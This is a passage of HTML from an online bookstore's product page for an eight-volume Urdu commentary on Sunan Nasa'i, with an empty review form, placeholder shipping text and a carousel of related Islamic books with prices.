				</div><!-- .summary -->
			</div>

			
		</div>

		
	</div>

			<div class="product-tabs-wrapper">
			<div class="container">
				<div class="row">
					<div class="col-12 poduct-tabs-inner">
						<div class="woocommerce-tabs wc-tabs-wrapper tabs-layout-tabs" data-state="first" data-layout="tabs">
					<div class="wd-nav-wrapper wd-nav-tabs-wrapper text-center">
				<ul class="wd-nav wd-nav-tabs wd-icon-pos-left tabs wc-tabs wd-style-underline-reverse">
																	<li class="description_tab active" id="tab-title-description"
							role="tab" aria-controls="tab-description">
							<a class="wd-nav-link" href="#tab-description">
								<span class="nav-link-text wd-tabs-title">
									Description								</span>
							</a>
						</li>

																							<li class="reviews_tab" id="tab-title-reviews"
							role="tab" aria-controls="tab-reviews">
							<a class="wd-nav-link" href="#tab-reviews">
								<span class="nav-link-text wd-tabs-title">
									Reviews (0)								</span>
							</a>
						</li>

																							<li class="wd_additional_tab_tab" id="tab-title-wd_additional_tab"
							role="tab" aria-controls="tab-wd_additional_tab">
							<a class="wd-nav-link" href="#tab-wd_additional_tab">
								<span class="nav-link-text wd-tabs-title">
									Shipping &amp; Delivery								</span>
							</a>
						</li>

															</ul>
			</div>
		
								<div class="wd-accordion-item">
				<div href="#tab-description" class="wd-accordion-title wd-opener-pos-right tab-title-description wd-active" data-accordion-index="description">
					<div class="wd-accordion-title-text">
						<span>
							Description						</span>
					</div>

					<span class="wd-accordion-opener wd-opener-style-arrow"></span>
				</div>

				<div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--description wd-active panel wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description" data-accordion-index="description">
					<div class="wc-tab-inner">
													

<p><strong>Author Name:</strong> Mufti Doctor Karim Khan</p>
											</div>
				</div>
			</div>

											<div class="wd-accordion-item">
				<div href="#tab-reviews" class="wd-accordion-title wd-opener-pos-right tab-title-reviews" data-accordion-index="reviews">
					<div class="wd-accordion-title-text">
						<span>
							Reviews (0)						</span>
					</div>

					<span class="wd-accordion-opener wd-opener-style-arrow"></span>
				</div>

				<div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel wc-tab wd-single-reviews wd-layout-two-column" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews" data-accordion-index="reviews">
					<div class="wc-tab-inner">
													<div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 class="woocommerce-Reviews-title">
			Reviews		</h2>

					<p class="woocommerce-noreviews">There are no reviews yet.</p>
			</div>

			<div id="review_form_wrapper">
			<div id="review_form">
					<div id="respond" class="comment-respond">
		<span id="reply-title" class="comment-reply-title" role="heading" aria-level="3">Be the first to review &ldquo;Fayooz-ul-Lizahi Sharah Sunan Nasani Jild 1-8 </br> 1-8 فیوض الزاھی فی شرح سنن نسائی جلد&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/product/fayooz-ul-lizahi-sharah-sunan-nasani-jild-1-5-1-5-%D9%81%DB%8C%D9%88%D8%B6-%D8%A7%D9%84%D8%B2%D8%A7%DA%BE%DB%8C-%D9%81%DB%8C-%D8%B4%D8%B1%D8%AD-%D8%B3%D9%86%D9%86-%D9%86%D8%B3%D8%A7%D8%A6%DB%8C/#respond" style="display:none;">Cancel reply</a></small></span><form action="https://progressivebooks.com.pk/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><div class="comment-form-rating"><label for="rating" id="comment-form-rating-label">Your rating&nbsp;<span class="required">*</span></label><select name="rating" id="rating" required>
						<option value="">Rate&hellip;</option>
						<option value="5">Perfect</option>
						<option value="4">Good</option>
						<option value="3">Average</option>
						<option value="2">Not that bad</option>
						<option value="1">Very poor</option>
					</select></div><p class="comment-form-comment"><label for="comment">Your review&nbsp;<span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" required></textarea></p><p class="comment-form-author"><label for="author">Name&nbsp;<span class="required">*</span></label><input id="author" name="author" type="text" autocomplete="name" value="" size="30" required /></p>
<p class="comment-form-email"><label for="email">Email&nbsp;<span class="required">*</span></label><input id="email" name="email" type="email" autocomplete="email" value="" size="30" required /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Submit" /> <input type='hidden' name='comment_post_ID' value='18668' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
				</div>
		</div>
	
	<div class="clear"></div>
</div>
											</div>
				</div>
			</div>

											<div class="wd-accordion-item">
				<div href="#tab-wd_additional_tab" class="wd-accordion-title wd-opener-pos-right tab-title-wd_additional_tab" data-accordion-index="wd_additional_tab">
					<div class="wd-accordion-title-text">
						<span>
							Shipping &amp; Delivery						</span>
					</div>

					<span class="wd-accordion-opener wd-opener-style-arrow"></span>
				</div>

				<div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--wd_additional_tab panel wc-tab" id="tab-wd_additional_tab" role="tabpanel" aria-labelledby="tab-title-wd_additional_tab" data-accordion-index="wd_additional_tab">
					<div class="wc-tab-inner">
																<link rel="stylesheet" id="elementor-post-726-css" href="https://progressivebooks.com.pk/wp-content/uploads/elementor/css/post-726.css?ver=1747135268" type="text/css" media="all">
					<div data-elementor-type="wp-post" data-elementor-id="726" class="elementor elementor-726">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-7fa0583 elementor-section-content-top elementor-section-boxed elementor-section-height-default elementor-section-height-default wd-section-disabled" data-id="7fa0583" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-2e923df7" data-id="2e923df7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-66f8a204 elementor-widget elementor-widget-wd_images_gallery" data-id="66f8a204" data-element_type="widget" data-widget_type="wd_images_gallery.default">
				<div class="elementor-widget-container">
							<div class="wd-images-gallery wd-justify-center wd-items-middle view-grid" >
			<div class="gallery-images row wd-spacing-10">
														<div class="wd-gallery-item  col-lg-6 col-md-6 col-sm-6 col-6">
						
						<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E"alt="wd-ship-1" data-lazy-src="https://progressivebooks.com.pk/wp-content/uploads/2021/08/wd-ship-1.jpg"><noscript><img src="https://progressivebooks.com.pk/wp-content/uploads/2021/08/wd-ship-1.jpg"alt="wd-ship-1"></noscript>
											</div>
															<div class="wd-gallery-item  col-lg-6 col-md-6 col-sm-6 col-6">
						
						<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E"alt="wd-ship-2" data-lazy-src="https://progressivebooks.com.pk/wp-content/uploads/2021/08/wd-ship-2.jpg"><noscript><img src="https://progressivebooks.com.pk/wp-content/uploads/2021/08/wd-ship-2.jpg"alt="wd-ship-2"></noscript>
											</div>
								</div>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-78fd86a6" data-id="78fd86a6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-74ec8c4 elementor-widget elementor-widget-wd_text_block" data-id="74ec8c4" data-element_type="widget" data-widget_type="wd_text_block.default">
				<div class="elementor-widget-container">
							<div class="wd-text-block reset-last-child text-left">
			
			<h3><strong>MAECENAS IACULIS</strong></h3><p>Vestibulum curae torquent diam diam commodo parturient penatibus nunc dui adipiscing convallis bulum parturient suspendisse parturient a.Parturient in parturient scelerisque nibh lectus quam a natoque adipiscing a vestibulum hendrerit et pharetra fames nunc natoque dui.</p><h4><strong>ADIPISCING CONVALLIS BULUM</strong></h4><ul class="unordered-list"><li>Vestibulum penatibus nunc dui adipiscing convallis bulum parturient suspendisse.</li><li>Abitur parturient praesent lectus quam a natoque adipiscing a vestibulum hendre.</li><li>Diam parturient dictumst parturient scelerisque nibh lectus.</li></ul><p>Scelerisque adipiscing bibendum sem vestibulum et in a a a purus lectus faucibus lobortis tincidunt purus lectus nisl class eros.Condimentum a et ullamcorper dictumst mus et tristique elementum nam inceptos hac parturient scelerisque vestibulum amet elit ut volutpat.</p>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
													</div>
				</div>
			</div>

					
			</div>
					</div>
				</div>
			</div>
		</div>
	
	
	<div class="container related-and-upsells">
	<div class="related-products">
		
				<h3 class="title slider-title">Related products</h3>
				
								<div id="carousel-552"
				 class="wd-carousel-container  slider-type-product products wd-carousel-spacing-20 wd-stretch-cont-sm" data-owl-carousel data-desktop="4" data-tablet_landscape="4" data-tablet="3" data-mobile="2">
								<div class="owl-carousel owl-items-lg-4 owl-items-md-4 owl-items-sm-3 owl-items-xs-2">
					
							<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product wd-hover-quick type-product post-18636 status-publish last instock product_cat-all-books product_cat-best-authors product_cat-biography product_cat-professor-muhammad-iqbal-mujaddi product_cat-professor-muhammad-iqbal-mujadi product_cat-progressive-publications has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="1" data-id="18636">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://progressivebooks.com.pk/product/maqalat-tareqat-%d9%85%d9%82%d8%a7%d9%84%d8%a7%d8%aa-%d8%b7%d8%b1%db%8c%d9%82%d8%aaprofessor-muhammad-iqbal-mujadi/" class="product-image-link">
			<img width="430" height="430" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20430%20430'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-18704" alt="" decoding="async" data-lazy-srcset="https://progressivebooks.com.pk/wp-content/uploads/2022/06/23-430x430.jpg 430w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/23-150x150.jpg 150w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/23-700x700.jpg 700w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/23-300x300.jpg 300w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/23-768x768.jpg 768w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/23.jpg 800w" data-lazy-sizes="(max-width: 430px) 100vw, 430px" data-lazy-src="https://progressivebooks.com.pk/wp-content/uploads/2022/06/23-430x430.jpg" /><noscript><img width="430" height="430" src="https://progressivebooks.com.pk/wp-content/uploads/2022/06/23-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-18704" alt="" decoding="async" srcset="https://progressivebooks.com.pk/wp-content/uploads/2022/06/23-430x430.jpg 430w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/23-150x150.jpg 150w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/23-700x700.jpg 700w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/23-300x300.jpg 300w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/23-768x768.jpg 768w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/23.jpg 800w" sizes="(max-width: 430px) 100vw, 430px" /></noscript>		</a>
				<div class="wd-buttons wd-pos-r-t">
									<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
				<a href="https://progressivebooks.com.pk/compare/" data-id="18636" rel="nofollow" data-added-text="Compare products">
					<span>Compare</span>
				</a>
			</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://progressivebooks.com.pk/product/maqalat-tareqat-%d9%85%d9%82%d8%a7%d9%84%d8%a7%d8%aa-%d8%b7%d8%b1%db%8c%d9%82%d8%aaprofessor-muhammad-iqbal-mujadi/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="18636">Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://progressivebooks.com.pk/wishlist/" data-key="9dbaf1adac" data-product-id="18636" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>

		
		<div class="wd-add-btn wd-add-btn-replace">
			
			<a href="?add-to-cart=18636" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="18636" data-product_sku="" aria-label="Add to cart: &ldquo;Maqalat Tareqat  مقالات طریقتProfessor Muhammad Iqbal Mujadi&rdquo;" rel="nofollow" data-success_message="&ldquo;Maqalat Tareqat &lt;/br&gt; مقالات طریقت&lt;/br&gt;Professor Muhammad Iqbal Mujadi&rdquo; has been added to your cart"><span>Add to cart</span></a>		</div>
	</div>
		<div class="product-element-bottom">
			<h3 class="wd-entities-title"><a href="https://progressivebooks.com.pk/product/maqalat-tareqat-%d9%85%d9%82%d8%a7%d9%84%d8%a7%d8%aa-%d8%b7%d8%b1%db%8c%d9%82%d8%aaprofessor-muhammad-iqbal-mujadi/">Maqalat Tareqat </br> مقالات طریقت</br>Professor Muhammad Iqbal Mujadi</a></h3>
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8360;</span>1,600.00</bdi></span></span>

	
			</div>
	</div>
</div>
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product wd-hover-quick type-product post-18637 status-publish first instock product_cat-all-books product_cat-best-authors product_cat-biography product_cat-professor-muhammad-iqbal-mujaddi product_cat-professor-muhammad-iqbal-mujadi product_cat-progressive-publications has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="2" data-id="18637">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://progressivebooks.com.pk/product/shah-abdul-aziz-muhaddith-dehlavi-%d8%b4%d8%a7%db%81-%d8%b9%d8%a8%d8%af-%d8%a7%d9%84%d8%b9%d8%b2%db%8c%d8%b2-%d9%85%d8%ad%d8%af%d8%ab%d8%aa-%d8%af%db%81%d9%84%d9%88%db%8cprofessor-muhammad-iqbal-muja/" class="product-image-link">
			<img width="430" height="430" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20430%20430'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-18706" alt="" decoding="async" data-lazy-srcset="https://progressivebooks.com.pk/wp-content/uploads/2022/06/24-430x430.jpg 430w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/24-150x150.jpg 150w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/24-700x700.jpg 700w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/24-300x300.jpg 300w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/24-768x768.jpg 768w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/24.jpg 800w" data-lazy-sizes="(max-width: 430px) 100vw, 430px" data-lazy-src="https://progressivebooks.com.pk/wp-content/uploads/2022/06/24-430x430.jpg" /><noscript><img width="430" height="430" src="https://progressivebooks.com.pk/wp-content/uploads/2022/06/24-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-18706" alt="" decoding="async" srcset="https://progressivebooks.com.pk/wp-content/uploads/2022/06/24-430x430.jpg 430w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/24-150x150.jpg 150w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/24-700x700.jpg 700w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/24-300x300.jpg 300w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/24-768x768.jpg 768w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/24.jpg 800w" sizes="(max-width: 430px) 100vw, 430px" /></noscript>		</a>
				<div class="wd-buttons wd-pos-r-t">
									<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
				<a href="https://progressivebooks.com.pk/compare/" data-id="18637" rel="nofollow" data-added-text="Compare products">
					<span>Compare</span>
				</a>
			</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://progressivebooks.com.pk/product/shah-abdul-aziz-muhaddith-dehlavi-%d8%b4%d8%a7%db%81-%d8%b9%d8%a8%d8%af-%d8%a7%d9%84%d8%b9%d8%b2%db%8c%d8%b2-%d9%85%d8%ad%d8%af%d8%ab%d8%aa-%d8%af%db%81%d9%84%d9%88%db%8cprofessor-muhammad-iqbal-muja/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="18637">Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://progressivebooks.com.pk/wishlist/" data-key="9dbaf1adac" data-product-id="18637" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>

		
		<div class="wd-add-btn wd-add-btn-replace">
			
			<a href="?add-to-cart=18637" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="18637" data-product_sku="" aria-label="Add to cart: &ldquo;Shah Abdul Aziz Muhaddith Dehlavi  شاہ عبد العزیز محدثت دہلویProfessor Muhammad Iqbal Mujadi&rdquo;" rel="nofollow" data-success_message="&ldquo;Shah Abdul Aziz Muhaddith Dehlavi &lt;/br&gt; شاہ عبد العزیز محدثت دہلوی&lt;/br&gt;Professor Muhammad Iqbal Mujadi&rdquo; has been added to your cart"><span>Add to cart</span></a>		</div>
	</div>
		<div class="product-element-bottom">
			<h3 class="wd-entities-title"><a href="https://progressivebooks.com.pk/product/shah-abdul-aziz-muhaddith-dehlavi-%d8%b4%d8%a7%db%81-%d8%b9%d8%a8%d8%af-%d8%a7%d9%84%d8%b9%d8%b2%db%8c%d8%b2-%d9%85%d8%ad%d8%af%d8%ab%d8%aa-%d8%af%db%81%d9%84%d9%88%db%8cprofessor-muhammad-iqbal-muja/">Shah Abdul Aziz Muhaddith Dehlavi </br> شاہ عبد العزیز محدثت دہلوی</br>Professor Muhammad Iqbal Mujadi</a></h3>
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8360;</span>1,600.00</bdi></span></span>

	
			</div>
	</div>
</div>
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item wd-with-labels product wd-hover-quick type-product post-18623 status-publish last outofstock product_cat-all-books product_cat-maulana-muhammed-syed-ahmed-naqshbandi product_cat-molana-muhammad-saeed-ahmad-naqshbandi-all-authors product_cat-progressive-publications product_cat-tasawwuf has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="3" data-id="18623">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://progressivebooks.com.pk/product/minhaj-al-abidin-%d9%85%d9%86%d9%87%d8%a7%d8%ac-%d8%a7%d9%84%d8%b9%d8%a7%d8%a8%d8%af%d9%8a%d9%86-maulana-muhammed-syed-ahmed-naqshbandi/" class="product-image-link">
			<div class="product-labels labels-rectangular"><span class="out-of-stock product-label">Sold out</span></div><img width="430" height="430" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20430%20430'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-18659" alt="" decoding="async" data-lazy-srcset="https://progressivebooks.com.pk/wp-content/uploads/2022/06/8-430x430.jpg 430w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/8-150x150.jpg 150w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/8-700x700.jpg 700w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/8-300x300.jpg 300w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/8-768x768.jpg 768w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/8.jpg 800w" data-lazy-sizes="(max-width: 430px) 100vw, 430px" data-lazy-src="https://progressivebooks.com.pk/wp-content/uploads/2022/06/8-430x430.jpg" /><noscript><img width="430" height="430" src="https://progressivebooks.com.pk/wp-content/uploads/2022/06/8-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-18659" alt="" decoding="async" srcset="https://progressivebooks.com.pk/wp-content/uploads/2022/06/8-430x430.jpg 430w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/8-150x150.jpg 150w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/8-700x700.jpg 700w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/8-300x300.jpg 300w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/8-768x768.jpg 768w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/8.jpg 800w" sizes="(max-width: 430px) 100vw, 430px" /></noscript>		</a>
				<div class="wd-buttons wd-pos-r-t">
									<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
				<a href="https://progressivebooks.com.pk/compare/" data-id="18623" rel="nofollow" data-added-text="Compare products">
					<span>Compare</span>
				</a>
			</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://progressivebooks.com.pk/product/minhaj-al-abidin-%d9%85%d9%86%d9%87%d8%a7%d8%ac-%d8%a7%d9%84%d8%b9%d8%a7%d8%a8%d8%af%d9%8a%d9%86-maulana-muhammed-syed-ahmed-naqshbandi/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="18623">Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://progressivebooks.com.pk/wishlist/" data-key="9dbaf1adac" data-product-id="18623" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>

		
		<div class="wd-add-btn wd-add-btn-replace">
			
			<a href="https://progressivebooks.com.pk/product/minhaj-al-abidin-%d9%85%d9%86%d9%87%d8%a7%d8%ac-%d8%a7%d9%84%d8%b9%d8%a7%d8%a8%d8%af%d9%8a%d9%86-maulana-muhammed-syed-ahmed-naqshbandi/" data-quantity="1" class="button product_type_simple add-to-cart-loop" data-product_id="18623" data-product_sku="" aria-label="Read more about &ldquo;Minhaj AL-Abidin  منهاج العابدين Maulana Muhammed Syed Ahmed Naqshbandi&rdquo;" rel="nofollow" data-success_message=""><span>Read more</span></a>		</div>
	</div>
		<div class="product-element-bottom">
			<h3 class="wd-entities-title"><a href="https://progressivebooks.com.pk/product/minhaj-al-abidin-%d9%85%d9%86%d9%87%d8%a7%d8%ac-%d8%a7%d9%84%d8%b9%d8%a7%d8%a8%d8%af%d9%8a%d9%86-maulana-muhammed-syed-ahmed-naqshbandi/">Minhaj AL-Abidin </br> منهاج العابدين </br>Maulana Muhammed Syed Ahmed Naqshbandi</a></h3>
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8360;</span>1,080.00</bdi></span></span>

	
			</div>
	</div>
</div>
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product wd-hover-quick type-product post-18577 status-publish first instock product_cat-progressive-publications product_cat-molana-muhammad-yaseen-qasoori-naqshbandi has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="4" data-id="18577">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://progressivebooks.com.pk/product/muwatta-imam-malik-%d9%85%d9%88%d8%b7%d8%a7-%d8%a7%d9%85%d8%a7%d9%85-%d9%85%d8%a7%d9%84%da%a9/" class="product-image-link">
			<img width="430" height="430" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20430%20430'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-18578" alt="" decoding="async" data-lazy-srcset="https://progressivebooks.com.pk/wp-content/uploads/2022/06/Muwatta-Imam-Malik-موطا-امام-مالک-430x430.jpg 430w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/Muwatta-Imam-Malik-موطا-امام-مالک-150x150.jpg 150w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/Muwatta-Imam-Malik-موطا-امام-مالک-700x700.jpg 700w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/Muwatta-Imam-Malik-موطا-امام-مالک-300x300.jpg 300w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/Muwatta-Imam-Malik-موطا-امام-مالک-768x768.jpg 768w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/Muwatta-Imam-Malik-موطا-امام-مالک.jpg 800w" data-lazy-sizes="(max-width: 430px) 100vw, 430px" data-lazy-src="https://progressivebooks.com.pk/wp-content/uploads/2022/06/Muwatta-Imam-Malik-موطا-امام-مالک-430x430.jpg" /><noscript><img width="430" height="430" src="https://progressivebooks.com.pk/wp-content/uploads/2022/06/Muwatta-Imam-Malik-موطا-امام-مالک-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-18578" alt="" decoding="async" srcset="https://progressivebooks.com.pk/wp-content/uploads/2022/06/Muwatta-Imam-Malik-موطا-امام-مالک-430x430.jpg 430w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/Muwatta-Imam-Malik-موطا-امام-مالک-150x150.jpg 150w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/Muwatta-Imam-Malik-موطا-امام-مالک-700x700.jpg 700w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/Muwatta-Imam-Malik-موطا-امام-مالک-300x300.jpg 300w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/Muwatta-Imam-Malik-موطا-امام-مالک-768x768.jpg 768w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/Muwatta-Imam-Malik-موطا-امام-مالک.jpg 800w" sizes="(max-width: 430px) 100vw, 430px" /></noscript>		</a>
				<div class="wd-buttons wd-pos-r-t">
									<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
				<a href="https://progressivebooks.com.pk/compare/" data-id="18577" rel="nofollow" data-added-text="Compare products">
					<span>Compare</span>
				</a>
			</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://progressivebooks.com.pk/product/muwatta-imam-malik-%d9%85%d9%88%d8%b7%d8%a7-%d8%a7%d9%85%d8%a7%d9%85-%d9%85%d8%a7%d9%84%da%a9/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="18577">Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://progressivebooks.com.pk/wishlist/" data-key="9dbaf1adac" data-product-id="18577" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>

		
		<div class="wd-add-btn wd-add-btn-replace">
			
			<a href="?add-to-cart=18577" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="18577" data-product_sku="" aria-label="Add to cart: &ldquo;Muwatta Imam Malik - موطا امام مالک&rdquo;" rel="nofollow" data-success_message="&ldquo;Muwatta Imam Malik - موطا امام مالک&rdquo; has been added to your cart"><span>Add to cart</span></a>		</div>
	</div>
		<div class="product-element-bottom">
			<h3 class="wd-entities-title"><a href="https://progressivebooks.com.pk/product/muwatta-imam-malik-%d9%85%d9%88%d8%b7%d8%a7-%d8%a7%d9%85%d8%a7%d9%85-%d9%85%d8%a7%d9%84%da%a9/">Muwatta Imam Malik &#8211; موطا امام مالک</a></h3>
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8360;</span>3,000.00</bdi></span></span>

	
			</div>
	</div>
</div>
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product wd-hover-quick type-product post-18634 status-publish last instock product_cat-all-books product_cat-best-authors product_cat-biography product_cat-professor-muhammad-iqbal-mujaddi product_cat-professor-muhammad-iqbal-mujadi product_cat-progressive-publications has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="5" data-id="18634">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://progressivebooks.com.pk/product/maqamat-e-mazhari-%d9%85%d9%82%d8%a7%d9%85%d8%a7%d8%aa-%d9%85%d8%b8%db%81%d8%b1%db%8cprofessor-muhammad-iqbal-mujadi/" class="product-image-link">
			<img width="430" height="430" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20430%20430'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-18691" alt="" decoding="async" data-lazy-srcset="https://progressivebooks.com.pk/wp-content/uploads/2022/06/21-430x430.jpg 430w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/21-150x150.jpg 150w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/21-700x700.jpg 700w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/21-300x300.jpg 300w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/21-768x768.jpg 768w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/21.jpg 800w" data-lazy-sizes="(max-width: 430px) 100vw, 430px" data-lazy-src="https://progressivebooks.com.pk/wp-content/uploads/2022/06/21-430x430.jpg" /><noscript><img width="430" height="430" src="https://progressivebooks.com.pk/wp-content/uploads/2022/06/21-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-18691" alt="" decoding="async" 